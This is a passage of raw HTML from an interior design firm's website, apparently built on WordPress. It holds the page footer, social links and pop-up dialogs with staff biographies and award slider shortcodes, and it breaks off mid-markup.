<div class="desc"></div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<section class="section mcb-section section-post-related">
<div class="section_wrapper clearfix">
</div>
</section>
<section class="section mcb-section section-post-comments">
<div class="section_wrapper clearfix">
<div class="column one comments">
<div class="mcb-column-inner">
<div id="comments">
<p class="nocomments">Comments are closed.</p>
</div>
</div>
</div>
</div>
</section>
</article>
</main>
</div>
</div>

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<footer id="Footer" class="clearfix">
<div class="footer_copy">
<div class="container">
<div class="column one">
<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
<div class="copyright">
© 2025 Lori Carroll. All Rights Reserved.						</div>
<ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" aria-label="menu close icon" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"><a class="top-bar-right-icon top-bar-right-icon-search icon search" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.loricarroll.com/" role="search" aria-label="side slide search"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine" aria-label="search submit icon"></i></a></form></div><div class="lang-wrapper" role="navigation" aria-label="language menu"></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social"><li class="facebook"><a  href="https://www.facebook.com/LoriCarrollandAssociates" title="Facebook" aria-label="Facebook icon"><i class="icon-facebook"></i></a></li><li class="twitter"><a  href="https://twitter.com/LoriWCarroll" title="X (Twitter)" aria-label="X (Twitter) icon"><i class="icon-x-twitter"></i></a></li><li class="linkedin"><a  href="https://www.linkedin.com/in/loricarrollandassociates/" title="LinkedIn" aria-label="LinkedIn icon"><i class="icon-linkedin"></i></a></li><li class="pinterest"><a  href="https://www.pinterest.cl/LCAssociates/" title="Pinterest" aria-label="Pinterest icon"><i class="icon-pinterest"></i></a></li><li class="instagram"><a  href="https://www.instagram.com/lori_carroll/?hl=en" title="Instagram" aria-label="Instagram icon"><i class="icon-instagram"></i></a></li></ul></div>
<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<div 
id="pum-5202" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5202,&quot;slug&quot;:&quot;jennifer-osborne&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-jennifer&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5202" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1714983306863  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2165" height="2165" src="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp" class="vc_single_image-img attachment-full" alt="" title="Jennifer Osborne - Black Background" decoding="async" fetchpriority="high" srcset="https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background.webp 2165w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-300x300.webp 300w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1024x1024.webp 1024w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-150x150.webp 150w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-768x768.webp 768w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-1536x1536.webp 1536w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-2048x2048.webp 2048w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-75x75.webp 75w, https://www.loricarroll.com/wp-content/uploads/2024/05/Jennifer-Osborne-Black-Background-480x480.webp 480w" sizes="(max-width:767px) 480px, (max-width:2165px) 100vw, 2165px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1716182824739" >
<div class="wpb_wrapper">
<h3>Jennifer Osborne</h3>
<p style="color: #000; font-weight: 400;">With over 14 years of experience in the interior design and architecture industry Jennifer brings a wealth of design and technical expertise from the knowledge she has gained working with global architecture and design firms. She started her career in Southern California where she was heavily involved with architectural, commercial office buildings, retail, hospitality, multi-family, banking, medical office buildings, residential, and education facilities. Jennifer is a detail orientated designer who believes in servant leadership and team spirit. She collaborates with her clients to provide personalized service in a timely manner, while engaged throughout all phases of design. Jennifer is a proficient Revit user and enjoys sharing her knowledge by providing training to others. Outside of work she enjoys spending time with her Maltese Aspen, practicing yoga, hiking, and snowboarding.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5125" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5125,&quot;slug&quot;:&quot;2023-nkba-arizona-awards-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5125" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;140&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5120" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5120,&quot;slug&quot;:&quot;2023-nkba-arizona-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023NKBAArizona .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5120" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;139&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5087" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5087,&quot;slug&quot;:&quot;2023-designerati-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023Designerati .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5087" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;138&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5078" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5078,&quot;slug&quot;:&quot;2023-asid-awards-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-3-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5078" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;137&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5073" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5073,&quot;slug&quot;:&quot;2023-asid-awards-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-2-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5073" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;136&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5052" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5052,&quot;slug&quot;:&quot;2023-asid-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2023-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5052" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;135&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-5032" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:5032,&quot;slug&quot;:&quot;2016-kbda-awards&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-kbda-Awards .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-5032" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=&#8221;134&#8243;]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4901" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4901,&quot;slug&quot;:&quot;peggy-warren&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Peggy&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-4901" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1679558800391  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="DSC_6876 bw" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2023/03/DSC_6876-bw-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1679558786880" >
<div class="wpb_wrapper">
<h3>Peggy Warren</h3>
<p style="color: #000; font-weight: 400;">With over 44 years of Management, Accounting and Retail Buying Experience, Peggy joined Lori Carroll &amp; Associates in 2022 with a wealth of knowledge. Prior to joining our team, she spent 23 years managing the Accounting Operations and Buying for the Gift Shop and Boutique located at the world- renowned Canyon Ranch Wellness Resort, also working for 16 years in Accounting and Office Management for O’Rielly Chevrolet.<br />
Peggy has 7 Grandchildren that keep her busy outside of work. She also spends as much time as possible in the White Mountains of Arizona hiking, fishing and relaxing.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-4894" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:4894,&quot;slug&quot;:&quot;nicole&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-Nicole&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center 